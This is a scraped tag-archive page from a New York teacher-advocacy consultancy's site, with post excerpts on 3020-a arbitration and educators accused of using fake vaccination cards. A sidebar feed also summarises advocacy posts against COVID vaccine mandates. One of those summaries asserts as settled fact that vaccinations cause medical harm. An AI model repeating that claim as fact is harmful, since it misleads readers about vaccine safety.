<div id="media_image-5" class="mh-widget mh-header-2 widget_media_image"><img width="948" height="250" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy.jpg" class="image wp-image-287  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy.jpg 948w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy-300x79.jpg 300w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy-768x203.jpg 768w" sizes="(max-width: 948px) 100vw, 948px" /></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://advocatz.com/team-advocatz-2/">Who We Are</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://advocatz.com/what-we-do/">What We Do</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="https://advocatz.blogspot.com/">Blog</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="https://advocatz.com/category/areas-of-specialization/">Areas Of Specialization</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://advocatz.com/category/areas-of-specialization/education-law-3020-a-arbitration/">Education Law 3020-a Arbitration</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://advocatz.com/category/areas-of-specialization/computer-fraud-and-abuse-18-u-s-c-%c2%a7-1030/">Computer Fraud and Abuse</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://advocatz.com/category/areas-of-specialization/new-york-state-education-department-part-83/">New York State Education Department Part 83</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://advocatz.com/category/areas-of-specialization/article-75/">Article 75</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://advocatz.com/category/areas-of-specialization/article-78/">Article 78</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://advocatz.com/category/areas-of-specialization/impartial-hearings/">Impartial Hearings</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://advocatz.com/category/areas-of-specialization/americans-with-disabilities-act-ada-litigation/">Americans With Disabilities Act (ADA) Litigation</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://advocatz.com/contact/">Contact</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://advocatz.com/testimonials/">Testimonials</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/12/16/the-case-of-kane-v-city-of-new-york-is-over-after-the-us-supreme-court-denies-certiori/" title="The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ December 16, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/22/the-corruption-of-new-york-city-mayor-eric-adams-and-his-administration-recent-events/" title="The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 22, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/13/long-island-student-wins-a-medical-exemption-from-vaccines-and-now-can-return-to-school/" title="Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 13, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Uncategorized							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/" title="Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 9, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/07/will-the-united-states-supreme-court-rule-on-covid-vaccine-mandates/" title="Will The United States Supreme Court Rule on COVID Vaccine Mandates?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 7, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Will The United States Supreme Court Rule on COVID Vaccine Mandates?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://advocatz.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://advocatz.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>tenure rights</nav>
				<header class="page-header"><h1 class="page-title">tenure rights</h1>				</header><div class="mh-row mh-posts-grid clearfix">
<div class="mh-col-1-2 mh-posts-grid-col clearfix">
<article class="post-1597 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://advocatz.com/2022/10/08/updates-on-the-alleged-fake-vaccination-card-fraud-scheme-and-82-educators-employed-by-the-nyc-department-of-education/" title="UPDATES ON The Alleged &#8220;Fake&#8221; Vaccination Card Fraud Scheme and 82 Educators Employed By the NYC Department of Education"><img width="326" height="245" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2022/10/Just-Cause-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2022/10/Just-Cause-326x245.jpg 326w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2022/10/Just-Cause-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				ADVOCATZ Op-Ed			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://advocatz.com/2022/10/08/updates-on-the-alleged-fake-vaccination-card-fraud-scheme-and-82-educators-employed-by-the-nyc-department-of-education/" title="UPDATES ON The Alleged &#8220;Fake&#8221; Vaccination Card Fraud Scheme and 82 Educators Employed By the NYC Department of Education" rel="bookmark">
			UPDATES ON The Alleged &#8220;Fake&#8221; Vaccination Card Fraud Scheme and 82 Educators Employed By the NYC Department of Education		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://advocatz.com/2022/10/">October 8, 2022</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://advocatz.com/author/betsycombier/">Betsy Combier</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://advocatz.com/2022/10/08/updates-on-the-alleged-fake-vaccination-card-fraud-scheme-and-82-educators-employed-by-the-nyc-department-of-education/?noamp=mobile#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>UPDATE for February 17, 2023: The teachers and administrators accused of submitting &#8220;fake&#8221; vaccination cards and removed from payroll on April 25, 2022, are now back to work at the NYC DOE. Some moved out-of-state <a class="mh-excerpt-more" href="https://advocatz.com/2022/10/08/updates-on-the-alleged-fake-vaccination-card-fraud-scheme-and-82-educators-employed-by-the-nyc-department-of-education/" title="UPDATES ON The Alleged &#8220;Fake&#8221; Vaccination Card Fraud Scheme and 82 Educators Employed By the NYC Department of Education">[&#8230;]</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-2 mh-posts-grid-col clearfix">
<article class="post-887 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://advocatz.com/2021/09/05/the-new-york-city-3020-a-arbitration-teacher-trials-are-a-fraud/" title="The New York City 3020-a Arbitration &#8220;Teacher Trial&#8221; Is Based on Fraud"><img width="326" height="245" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2018/04/justcause-326x245.gif" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2018/04/justcause-326x245.gif 326w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2018/04/justcause-80x60.gif 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				Team Advocatz: OP-ED			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://advocatz.com/2021/09/05/the-new-york-city-3020-a-arbitration-teacher-trials-are-a-fraud/" title="The New York City 3020-a Arbitration &#8220;Teacher Trial&#8221; Is Based on Fraud" rel="bookmark">
			The New York City 3020-a Arbitration &#8220;Teacher Trial&#8221; Is Based on Fraud		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://advocatz.com/2021/09/">September 5, 2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://advocatz.com/author/betsycombier/">Betsy Combier</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://advocatz.com/2021/09/05/the-new-york-city-3020-a-arbitration-teacher-trials-are-a-fraud/?noamp=mobile#comments" class="mh-comment-count-link" >1</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>From the desk of Betsy Combier: The procedures mandated by Education Law§ 3020-a law have been ignored, erased, and denied to all tenured educators charged with misconduct or incompetency in New York City. This 20+ <a class="mh-excerpt-more" href="https://advocatz.com/2021/09/05/the-new-york-city-3020-a-arbitration-teacher-trials-are-a-fraud/" title="The New York City 3020-a Arbitration &#8220;Teacher Trial&#8221; Is Based on Fraud">[&#8230;]</a></p>
</div>	</div>
</article></div>
</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">CHANGING THE FORMULA FOR CLIENT REPRESENTATION IN DISPUTE RESOLUTION AND LITIGATION</span></h4>			<div class="textwidget"><header>
<div class="header-outer">
<div class="fauxborder-left header-fauxborder-left">
<div class="region-inner header-inner">
<div id="header" class="header section">
<div id="Header1" class="widget Header" data-version="1">
<div id="header-inner">
<div class="descriptionwrapper">
<p>Experts in New York State and New York City <a href="https://betsycombier.com/">3020-a</a> Arbitration. We have won more than 40 incompetency and misconduct cases.</p>
<p class="description">Advocatz is a client-centered consulting business for people who need a partner as they go through the Courts, grievances, or life problems. We are experts in labor and employment arbitration, particularly the arbitration or due process hearing for tenured teachers known as 3020-a.</p>
<p class="description">We are paralegals, non-attorney advocates, and Expert witnesses who support all of our clients as they pursue a just and fair resolution through litigation, negotiation, arbitration, and mediation.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div>Team Advocatz always puts the needs of the client first.</div>
<div class="header-cap-bottom cap-bottom">We have a unique strategy wherein we fill the communication gap between representative/lawyer and client by working on a set-fee basis, not an hourly rate, and by giving unlimited time to each client for research and discussion. Our goal is to assure each client that he or she has someone in their corner at all times and that the arguments presented are accurate and comprehensive.</div>
<div class="header-cap-bottom cap-bottom">We keep all parties on the same page.</div>
</div>
</header>
<div class="tabs-outer">
<div class="fauxborder-left tabs-fauxborder-left">
<div class="region-inner tabs-inner">
<div id="crosscol" class="tabs section">
<div id="Text3" class="widget Text" data-version="1">
<div class="widget-content">
<div>We specialize in 3020-a Arbitration throughout New York State as well as in New York City, and we also assist Attorneys hired to do  Article 75 and 78 appeals, Part 83 Appeals, First Department Appeals, and civil actions in State and Federal Court.</div>
<div>Additionally, for more than 15 years we have represented parents/guardians at Impartial Hearings, where we obtain public funding for non-public and private schools. We also attend IEP meetings, evaluations and conferences as part of our set fee.</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=5932">F For Fraud Award</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=484">A For Accountability Award</a></p>
<p><a href="http://Parentadvocates.org">Parentadvocates.org</a></p>
<p>Betsy Combier</p>
<p><a href="mailto:betsy@advocatz.com">betsy@advocatz.com</a></p>
</div>
		</div><div id="custom_html-5" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mh-widget">			<div class="mh-author-bio-widget">
									<h4 class="mh-author-bio-title">					Betsy Combier					</h4>
				        		
        			<a title="Betsy Combier" href="https://betsycombier.com/">
        				<img alt="" src="https://advocatz.com/wp-content/uploads/2017/09/BetsyCombier-Advocatz.jpg" srcset="https://advocatz.com/wp-content/uploads/2017/09/BetsyCombier-Advocatz.jpg">					</a>
							</div></div></div></div><div id="custom_html-3" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Publications</span></h4><div class="textwidget custom-html-widget"><a title="NYC Rubber Room Reporter" href="http://nycrubberroomreporter.blogspot.com/">NYC Rubber Room Reporter<br>
</a><a title="Parentadvocates.org" href="http://www.parentadvocates.org/">Parentadvocates.org<br>
</a>
<a title="New York Court Corruption" href="http://newyorkcourtcorruption.blogspot.com/">New York Court Corruption<br>
</a>
<a title="Public Voice" href="http://nationalpublicvoice.blogspot.com/">National Public Voice<br>
</a>
<a title="NYC Public Voice" href="http://nycpublicvoice.blogspot.com/">NYC Public Voice<br>
</a>
<a title="Inside 3020-a Teacher Trials" href="http://rubberroom3020-a.blogspot.com/">Inside 3020-a Teacher Trials</a></p></div></div><div id="rss-3" class="mh-widget widget_rss"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a class="rsswidget rss-widget-feed" href="https://advocatz.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://advocatz.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://advocatz.com/">Advocatz RSS</a></span></h4><ul><li><a class='rsswidget' href='https://advocatz.com/2025/12/16/the-case-of-kane-v-city-of-new-york-is-over-after-the-us-supreme-court-denies-certiori/'>The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori</a> <span class="rss-date">December 16, 2025</span><div class="rssSummary">The Federal case Kane et al., v de Blasio et al., now called Kane v City of New York, is over. Done. On December 15, 2025, the request for Certiori to the United States Supreme [...] The post The Case of Kane v City of New York is Over After the US Supreme Court Denies [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/22/the-corruption-of-new-york-city-mayor-eric-adams-and-his-administration-recent-events/'>The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events</a> <span class="rss-date">August 22, 2025</span><div class="rssSummary">From Betsy Combier, Editor betsy@advocatz.com Yoav Gonen at The City has followed the corruption of NYC Mayor Eric Adams and his administration. His articles are worth a read, especially the First Amended Complaint filed in [...] The post The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events appeared first on [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/13/long-island-student-wins-a-medical-exemption-from-vaccines-and-now-can-return-to-school/'>Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School</a> <span class="rss-date">August 13, 2025</span><div class="rssSummary">Congratulations to the Children’s Health Defense, Sarah Doe and her family for fighting the good fight against vaccinations which cause medical harm. Federal Court has ruled from the bench and put medical exemption above vaccination [...] The post Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School appeared first [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/'>Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division</a> <span class="rss-date">August 9, 2025</span><div class="rssSummary">Jennifer LaBarbera has won her backpay after being denied a religious exemption from being vaccinated against COVID-19. The Second Department also gave little support to the lawless waiver provided by the NYC Department of Education [...] The post Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/07/will-the-united-states-supreme-court-rule-on-covid-vaccine-mandates/'>Will The United States Supreme Court Rule on COVID Vaccine Mandates?</a> <span class="rss-date">August 8, 2025</span><div class="rssSummary">Will the U.S. Supreme take up the issue of COVID-19 mandates and religious and medical freedom in the 2025-2026 term? I believe they will. They must. The lower courts are all over the place on [...] The post Will The United States Supreme Court Rule on COVID Vaccine Mandates? appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/07/19/attorney-general-pam-bondi-drops-case-against-utah-doctor-who-allegedly-sold-fake-vaccination-cards/'>Attorney General Pam Bondi Drops Case Against Utah Doctor Who Allegedly Sold Fake Vaccination Cards</a> <span class="rss-date">July 20, 2025</span><div class="rssSummary">The story below reminds me what my mom used to say: “plus ca change, plus c’est le meme chose” Translated: “In 1849, French writer Jean-Baptiste Alphonse Karr wrote, “plus ça change, plus c’est la même chose” [...] The post Attorney General Pam Bondi Drops Case Against Utah Doctor Who Allegedly Sold Fake Vaccination Cards appeared first [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/07/03/brian-smith-loses-his-vaccine-exemption-case-on-appeal/'>Brian Smith Loses His Vaccine Exemption Case on Appeal</a> <span class="rss-date">July 4, 2025</span><div class="rssSummary">The Appellate Courts of New York State Supreme Court are not where you want to be if you have a problem with the City of New York. The Appeals of decisions won in the lower [...] The post Brian Smith Loses His Vaccine Exemption Case on Appeal appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/30/the-national-vaccine-injury-compensation-program-vicp-awards-500000-to-alan-lien-for-injuries-due-to-flu-vaccine/'>The National Vaccine Injury Compensation Program (VICP) Awards $500,000 To Alan Lien For Injuries Due To Flu Vaccine</a> <span class="rss-date">May 30, 2025</span><div class="rssSummary">From Betsy Combier: Please make note of the following: COVID-19 vaccine lawsuits have emerged across a range of legal areas, including:  Injury Compensation: Claims for injuries allegedly caused by the vaccine are handled through the Countermeasures Injury [...] The post The National Vaccine Injury Compensation Program (VICP) Awards $500,000 To Alan Lien For Injuries Due To Flu [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/28/the-city-of-new-york-and-the-nyc-department-of-education-never-intended-on-honoring-requests-for-religious-exemptions-from-getting-the-covid-vaccine-by-municipal-workers/'>The City of New York and the NYC Department of Education Never Intended on Honoring Requests For Religious Exemptions From Getting the COVID Vaccine By Municipal Workers</a> <span class="rss-date">May 28, 2025</span><div class="rssSummary">Aimee, founder of Firsthand Media, has two podcasts that anyone interested in the COVID vaccine mandate in NYC should listen to: New York Mandate Firsthand Report Her reports are informative and she is a true [...] The post The City of New York and the NYC Department of Education Never Intended on Honoring Requests For [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/24/childrens-health-defense-americans-want-big-pharma-accountability-for-vaccine-injuries/'>Children’s Health Defense: Americans Want Big Pharma Held Accountable For Vaccine Injuries</a> <span class="rss-date">May 24, 2025</span><div class="rssSummary">On May 26, 2025, Senator Ron Johnson (R-Wisconsin) announced a bombshell finding that “According to his records, Israeli health officials notified the CDC on February 28, 2021, of “large reports of myocarditis particularly in young [...] The post Children’s Health Defense: Americans Want Big Pharma Held Accountable For Vaccine Injuries appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li></ul></div>	</aside>	</div>
	<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="text-10" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">E Mail</span></h4>			<div class="textwidget"><p><a href="mailto:betsy@advocatz.com" target="_blank" rel="noopener">betsy@advocatz.com</a></p>
</div>
		</div><div id="media_image-3" class="mh-widget widget_media_image"><a href="https://advocatz.blogspot.com/"><img width="300" height="162" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2-300x162.jpg" class="image wp-image-158  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2-300x162.jpg 300w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2.jpg 551w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="text-6" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">TV Appearances</span></h4>			<div class="textwidget"><p><a href="https://www.youtube.com/watch?v=OZeVR98gBfA">Betsy Combier on FOX and Friends</a></p>
<p><a href="http://www.teachem.com/lawlinetv/learn/lawline-tv-teachers-unions-the-last-in-first-out-rule">Betsy Combier, Attorney Bryan Glass, and Attorney Michael Mazzariello on Lawline</a></p>
</div>
		</div><div id="text-13" class="mh-widget widget_text">			<div class="textwidget"><h3 class="post-title entry-title"><a href="https://nycrubberroomreporter.blogspot.com/" target="_blank" rel="noopener">NYC Rubber Room Reporter</a></h3>
<p>&nbsp;<br />
<a
href="https://nycrubberroomreporter.blogspot.com/2020/08/the-hidden-rubber-rooms-of-new-york.html">The Hidden Rubber Rooms of New York City Create a Fiscal Nightmare</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2020/08/why-nyc-doe-and-uftnysut-cannot-say.html">Why The NYC DOE and UFT/NYSUT Cannot Say They Protect Tenure Rights</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/08/down-rabbit-hole-nyc-department-of.html">Down The Rabbit Hole: The NYC Department of Education&#8217;s &#8220;Problem Code&#8221;</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/07/principal-lisa-mars-is-removed-from.html">Principal Lisa Mars is Removed From &#8220;FAME&#8221; School Fiorello H. LaGuardia High School of Music &amp; Art and Performing Arts</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/06/richard-carranza-with-special-education.html">NYC DOE Chancellor Carranza Rules With Hate</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/03/uft.html">UFT VIP Paul Egan is Ousted From His Job</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/03/howard-nash-atr-teacher-sues-nyc-doe.html">Howard Nash, ATR Teacher, Sues The NYC DOE Pro Se and Wins An Interim Order</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2018/12/the-nyc-doe-strategic-response-group.html">The NYC DOE Strategic Response Group Intercepts All Communications To The Chancellor</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2018/09/disgraced-principal-caterina-lafergola.html" target="_blank" rel="noopener">Disgraced Principal Caterina Lafergola is Re-Hired By Chancellor Carranza</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="http://parentadvocates.org/" target="_blank" rel="noopener">ParentAdvocates</a></h3>
<p><a href="http://parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8891">Firing Bad Teachers and the Chicago Teacher&#8217;s Union By Kristen Mcquery, Chicago Tribune</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8884">The New York City Department of Education&#8217;s &#8220;Problem Code&#8221; is an Unlawful Flag on an Employee&#8217;s Fingerprints</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8881">Asian Parents in NYC Demand That Schools Chancellor Richard Carranza Be Fired</a></p>
<p><a href="&quot;http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8880">Nick Hanauer in The Atlantic: &#8220;Education Isn&#8217;t Enough&#8221;</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8875">District 75: ‘The Toughest Job You’ll Ever Love’ By Laura McKenna</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8870">Fred Rogers and His Language For Children</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8868&amp;fbclid=IwAR2_WdBxXFEXnat31RQ-FSIhBE3Nkt7hfInVvrz1VV83wDm1zEcixb574-U">COPAA Releases Statement Saying School Safety Commission Report Fails Students with Disabilities and Students of Color</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8857">AP: Lawmakers Buy Industry Fix to Protect Schools From Guns</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://rubberroom3020-a.blogspot.com/" target="_blank" rel="noopener">Inside 3020-a Teachers&#8217; Trials</a></h3>
<p><a href="https://rubberroom3020-a.blogspot.com/2018/10/new-york-state-education-law-3020-memos.html">New York State Education Law 3020-a + Memos To The Field</a></p>
<p><a href="https://rubberroom3020-a.blogspot.com/2018/08/if-charged-with-3020-and-you-retire.html" target="_blank" rel="noopener">If Charged With 3020-a and You Retire, Your Teaching License is Permanently Terminated</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://nationalpublicvoice.blogspot.com/" target="_blank" rel="noopener">National Public Voice</a></h3>
<h3 class="post-title entry-title"><a href="https://nationalpublicvoice.blogspot.com/2018/10/law-professors-say-that-sexism-is.html">Law Professors Say That Sexism is The Problem</a></h3>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://nycpublicvoice.blogspot.com/" target="_blank" rel="noopener">NYC Public Voice</a></h3>
<p><a href="http://nycpublicvoice.blogspot.com/2018/09/aaron-carr-and-housing-rights.html" target="_blank" rel="noopener">Aaron Carr and The Housing Rights Initiative Investigate Compliance With Tenant Protections</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://newyorkcourtcorruption.blogspot.com/" target="_blank" rel="noopener">Courtbeat-New York Court Corruption</a></h3>
<p><a href="https://newyorkcourtcorruption.blogspot.com/2018/08/gothamist-aitabdellah-salem-sat-in.html" target="_blank" rel="noopener">NY Daily News: Aitabdellah Salem Sat In Rikers For $1, Now Wants City To Pay</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">3020-a ARBITRATION NEWSWIRE</span></h4>			<div class="textwidget"><h3 class="post-title entry-title"><a href="http://nycrubberroomreporter.blogspot.com/2009/05/winning-your-3020-the-investigation.html">Winning Your 3020-A: the Investigation (Part 1)</a></h3>
